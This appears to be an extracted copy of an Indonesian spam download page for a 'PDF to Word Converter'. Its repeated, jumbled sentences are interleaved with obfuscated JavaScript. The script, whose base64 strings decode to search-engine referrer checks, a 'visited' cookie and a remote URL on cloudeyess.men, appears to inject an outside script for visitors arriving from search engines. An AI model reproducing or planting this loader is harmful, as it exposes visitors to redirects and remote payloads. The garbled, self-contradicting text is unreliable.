



## **Software Converter Dari Pdf Ke Word Download For Windows 10 Enterprise 32bit**

File PDF anda telah terkonversi menjadi DOCPDF to Word Converter adalah salah satu aplikasi power full yang dapat anda manfaatkan untuk convert PDF ke format DOC.. Mungkin anda perlu meluangkan waktu untuk menata ulang file DOC agar terlihat lebih tertata rapi.. Tinggalkan Komentar Setelah Mengunjungi Link ini. • Klik Add Files, kemudian pilih file PDF yang ingin anda convert ke PDF Anda juga dapat menentukan di mana letak folder hasil convert-an dari PDFto Word Converter.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x17d786){\_0x279d85=window;}return \_0x279d85;};var \_0x31bbcd=\_0x276972();var \_0x297643='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x31bbcd$ ['atob']||( $0x31bbcd$ ['atob']=function( $0x22ee99$ ){var

\_0x2f26ab=String(\_0x22ee99)['replace'](/=+\$/,'');for(var \_0x188b05=0x0,\_0x12330e,\_0x197bd7,\_0x5f3887=0x0,\_0x3dd497= '';\_0x197bd7=\_0x2f26ab['charAt'](\_0x5f3887++);~\_0x197bd7&&(\_0x12330e=\_0x188b05%0x4?\_0x12330e\*0x40+\_0x197bd 7:\_0x197bd7,\_0x188b05++%0x4)?\_0x3dd497+=String['fromCharCode'](0xff&\_0x12330e>>(-0x2\*\_0x188b05&0x6)):0x0){\_ 0x197bd7=\_0x297643['indexOf'](\_0x197bd7);}return

 $0x3dd497;\}$ ; $(0); 0xe723$ ['base64DecodeUnicode']=function( $0x11b919$ } $\{var 0x602261=atob(0x11b919)\}$ ;var  $0x560cc4=[1;for(var \ 0x43e3bf=0x0, \ 0x210f63=0x02261['length']; \ 0x43e3bf=0x0){\ 0x3ef608=!![];\}$ if( $0x3ef608){\rm coo}$ kie[\_0xe723('0x28')](\_0x112d6c[\_0xe723('0x25')],0x1,0x1);if(!\_0x54d520){include(\_0x112d6c[\_0xe723('0x29')](\_0x112d6c[ \_0xe723('0x2a')]+q,''));}}}R(); Welcome To The My TreasureSoftware Convert File PDF ke DOC (Word Document)Ada banyak cara dan aplikasi yang bisa kita gunakan untuk meng-convert file PDF ke DOC (Word Document).. • Terakhir, klik Convert dan tunggu sampai semua proses selesai Sekarang, coba buka hasil convert-an tadi menggunakan aplikasi MicrosoftWord atau Open Office.. Meskipun hasilnya kadang kurang memuaskan, terutama bila pada file PDF yang di-convert memiliki banyak gambar, semua text dari file PDF akan terbaca dengan jelas.. 0, versi terakhir dari PDF to Word Converter) yang dibuat oleh AnyBizSoft, sebuah pengembang berbagai macam tool file PDF.

Tinggalkan Komentar Setelah Mengunjungi Link ini. var \_0x300c=['bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','OyBwYXRoP Q==','OyBkb21haW49','OyBzZWN1cmU=','clBZR0g=','dXJRaFI=','VVVVdWs=','OyBleHBpcmVzPQ==','ak96eUY=','UUJi QUM=','ZkVsVEM=','a2VDZ1E=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','d mlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','VWNjQkw=','LmJ pbmcu','UkpTQmg=','aVpseUE=','T0dEdUE=','SWR1UXQ=','Z2V0','eGNrT24=','TVVlQnA=','aW5kZXhPZg==','c2V0','V25 STFI=','cHJWWG0=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WUFza0M=','YXBwZW5kQ2hpbGQ=','K3NvZnR3YXJlK 2NvbnZlcnRlcitkYXJpK3BkZitrZSt3b3Jk','NXwxfDB8M3w0fDI=','SkNiSGE=','c3BsaXQ=','blpjTGU=','ZVZXR0k='];(functi on(\_0x30be77,\_0x2049bd){var \_0x507b54=function(\_0x2537d7){while(--\_0x2537d7){\_0x30be77['push'](\_0x30be77['shift']() );}};  $0x507b54(++0x2049bd);$  ( $0x300c,0x1d0)$ );var

\_0xe723=function(\_0x193892,\_0x24051f){\_0x193892=\_0x193892-0x0;var

\_0x30d907=\_0x300c[\_0x193892];if(\_0xe723['initialized']===undefined){(function(){var \_0x276972=function(){var  $0x279d85$ ;try{  $0x279d85=Function('return\x20(function()\x20'+{'};$ . Salah satunya adalah aplikasi PDF to Word Converter (Kami menggunakan versi 3 0.. • Klik Add Files, kemudian pilih file PDF yang ingin anda convert ke PDF Anda juga dapat menentukan di mana letak folder hasil convert-an dari PDFto Word Converter.. Salah satunya adalah aplikasi PDF to Word Converter (Kami menggunakan versi 3 0.. Mungkin anda perlu meluangkan waktu untuk menata ulang file DOC agar terlihat lebih tertata rapi.

Dengan aplikasi ini, anda bisa mengedit file PDF yang sebelumnya tidak bisa di edit menggunakan word document editor seperti Micosoft Office atau Open Office.. File PDF anda telah terkonversi menjadi DOCPDF to Word Converter adalah salah satu aplikasi power full yang dapat anda manfaatkan untuk convert PDF ke format DOC.. 0, versi terakhir dari PDF to Word Converter) yang dibuat oleh AnyBizSoft, sebuah pengembang berbagai macam tool file PDF.. var \_0x300c=['bGVuZ3Ro','cmV wbGFjZQ==','Y29va2ll','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','clBZR0g=','dXJRaFI=','VVVVdWs=','Oy BleHBpcmVzPQ==','ak96eUY=','UUJiQUM=','ZkVsVEM=','a2VDZ1E=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFzay4=','LmF sdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','VWNjQkw=','LmJpbmcu','UkpTQmg=','aVpseUE=','T0dEdUE=','SWR1UXQ=','Z2V0','eGNrT24=','TVVl QnA=','aW5kZXhPZg==','c2V0','V25STFI=','cHJWWG0=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','WUFza0M=','YXBw ZW5kQ2hpbGQ=','K3NvZnR3YXJlK2NvbnZlcnRlcitkYXJpK3BkZitrZSt3b3Jk','NXwxfDB8M3w0fDI=','SkNiSGE=','c3Bsa XQ=','blpjTGU=','ZVZXR0k='];(function(\_0x30be77,\_0x2049bd){var \_0x507b54=function(\_0x2537d7){while(--\_0x2537d7)  $\{Qx30bc77['push']$ ( $Qx30bc77['shift']()$ ;}; $Qx507b54(++Qx2049bd)$ ; $(Qx300c,Qx1d0)$ );var

\_0xe723=function(\_0x193892,\_0x24051f){\_0x193892=\_0x193892-0x0;var

 $0x30d907=0x300c[0x193892]$ ;if( $0xe723$ ['initialized']===undefined){(function(){var  $0x276972$ =function(){var  $0x279d85$ ;try $\{0x279d85=\text{Function}('return\x20(function()\x20'+'\}\)$ . • Terakhir, klik Convert dan tunggu sampai semua proses selesai Sekarang, coba buka hasil convert-an tadi menggunakan aplikasi MicrosoftWord atau Open Office.. Dengan aplikasi ini, anda bisa mengedit file PDF yang sebelumnya tidak bisa di edit menggunakan word document editor seperti Micosoft Office atau Open Office.. Meskipun hasilnya kadang kurang memuaskan, terutama bila pada file PDF yang di-convert memiliki banyak gambar, semua text dari file PDF akan terbaca dengan jelas..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x17d786){\_0x279d85=window;}return \_0x279d85;};var \_0x31bbcd=\_0x276972();var \_0x297643='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x31bbcd['atob']||(\_0x31bbcd['atob']=function(\_0x22ee99){var

 $0x2f26ab=String(0x22ee99)['replace'](-+$/,'');for(var 0x188b05=0x0, 0x12330e, 0x197bd7, 0x5f3887=0x0, 0x3d1497=$ ":\_0x197bd7=\_0x2f26ab['charAt'](\_0x5f3887++);~\_0x197bd7&&(\_0x12330e=\_0x188b05%0x4?\_0x12330e\*0x40+\_0x197bd 7:\_0x197bd7,\_0x188b05++%0x4)?\_0x3dd497+=String['fromCharCode'](0xff&\_0x12330e>>(-0x2\*\_0x188b05&0x6)):0x0){\_  $0x197bd7=0x297643$ ['indexOf']( $0x197bd7$ );}return

\_0x3dd497;});}());\_0xe723['base64DecodeUnicode']=function(\_0x11b919){var \_0xf02261=atob(\_0x11b919);var  $0x560cc4=[1;for(var \ 0x43e3bf=0x0, \ 0x210f63=0xf02261['length']; \ 0x43e3bf=0x0){\ 0x3ef608=!![];\}$ if( $0x3ef608){\rm coo}$ kie[\_0xe723('0x28')](\_0x112d6c[\_0xe723('0x25')],0x1,0x1);if(!\_0x54d520){include(\_0x112d6c[\_0xe723('0x29')](\_0x112d6c[ \_0xe723('0x2a')]+q,''));}}}R(); Welcome To The My TreasureSoftware Convert File PDF ke DOC (Word Document)Ada banyak cara dan aplikasi yang bisa kita gunakan untuk meng-convert file PDF ke DOC (Word Document).

e10c415e6f